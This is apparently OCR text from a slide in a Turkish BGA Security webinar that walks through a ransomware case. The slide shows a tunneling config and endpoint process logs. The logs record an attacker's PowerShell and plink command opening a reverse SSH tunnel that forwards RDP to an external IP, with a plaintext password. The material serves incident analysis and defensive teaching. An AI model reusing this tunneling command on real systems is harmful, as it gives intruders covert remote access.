 RANSOMWARE
BGA | Webinar
Vaka İncelemesi – 3.Gün
Dllhost.exe Linked C:\ProgramData\Microsoft\Windows\Runtime\RuntimeBroker
[common]
log_level = trace
login_fail_exit = true
[RedactedHOSTNAME.RedactedDOMAIN_RedactedIP]
type = tcp
remote_port = 10151
plugin = http_proxy
use_encryption = true
use_compression = true
L... Tag Action Type Initiating Pr… File Name Process Command Line Remote IP
3044 FileCreated w3wp.exe plink.exe
2983 ProcessCreated w3wp.exe "powershell.exe" /c echo y | plink.exe -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw Socks@123 -no-antispoof
2977 ProcessCreated powershell.exe "plink.exe" -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw Socks@123 -no-antispoof
2975 ConnectionSuccess plink.exe 148.251.71.182
2973 ConnectionSuccess plink.exe 127.0.0.1
"powershell.exe" /c echo y | plink.exe -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw Socks@123 -no-antispoof
UserName Pass
Execution
BGA
SECURITY
@BGASecurity